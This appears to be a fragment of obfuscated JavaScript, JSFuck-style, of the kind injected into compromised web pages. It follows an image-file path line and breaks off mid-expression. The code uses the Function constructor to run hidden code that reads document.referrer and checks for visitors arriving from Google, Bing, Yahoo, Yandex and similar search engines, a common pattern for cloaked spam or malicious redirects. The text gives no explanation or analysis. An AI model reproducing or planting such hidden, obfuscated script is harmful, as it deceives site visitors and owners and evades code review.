
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,113,55,50,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{}